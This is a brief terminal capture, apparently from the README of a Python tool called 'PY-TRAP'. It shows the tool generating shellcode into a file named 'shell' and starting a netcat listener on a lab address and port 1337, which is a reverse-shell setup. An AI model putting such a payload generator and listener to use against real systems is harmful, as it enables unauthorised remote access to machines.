 infinity@kali:~/Desktop$ python3 tst.py nc  10.0.2.60 1337
PY-TRAP
By Anant
Do you want save output in a file or not ?  [y/n]
y
Enter file name:
shell
[*] Your ShellCode saved in file named shell:
---------------------------------------------------------------[listening start on ⟶ 10.0.2.60:1337]---------------------------------------------------------------
listening on [any] 1337 ...